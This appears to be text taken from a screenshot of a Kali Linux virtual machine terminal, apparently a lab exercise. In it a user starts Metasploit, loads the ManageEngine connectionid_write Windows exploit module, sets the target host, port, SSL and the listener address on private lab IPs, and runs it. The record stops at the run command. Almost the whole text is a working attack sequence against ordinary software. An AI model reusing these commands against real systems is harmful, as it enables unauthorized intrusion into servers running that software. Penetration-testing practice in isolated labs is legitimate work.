 Kali Linux 2019 (Fresh Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 22:30
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.17.31-dev                         ]
+ -- --=[ 1842 exploits - 1041 auxiliary - 320 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/http/manageengine_connectionid_write
msf exploit(windows/http/manageengine_connectionid_write) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(windows/http/manageengine_connectionid_write) > set RPORT 8383
RPORT => 8383
msf exploit(windows/http/manageengine_connectionid_write) > set SSL true
SSL => true
msf exploit(windows/http/manageengine_connectionid_write) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(windows/http/manageengine_connectionid_write) > run